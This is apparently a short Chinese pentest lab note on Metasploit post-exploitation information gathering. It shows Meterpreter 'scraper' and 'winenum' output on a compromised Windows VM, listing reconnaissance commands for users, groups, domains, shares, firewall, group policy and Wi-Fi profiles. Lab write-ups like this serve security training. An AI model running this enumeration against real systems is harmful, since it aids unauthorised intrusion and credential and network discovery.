 13
MSF信息收集
run scraper
/root/.msf4/logs/scripts/scraper
meterpreter > winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.170:12723...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728/STU1_20200709.2728.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728
[*] Checking if STU1 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command route print
[*] running command netstat -nao
[*] running command net accounts
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command net session
[*] running command net user
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command tasklist /svc
[*] running command netsh firewall show config
[*] running command net localgroup
[*] running command net view /domain
[*] running command net group
[*] running command net share
[*] running command netsh wlan show interfaces
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command netsh wlan show profiles
[*] running command gpresult /SCOPE USER /Z
[*] running command netsh wlan show networks mode=bssid
[*] running command netsh wlan show drivers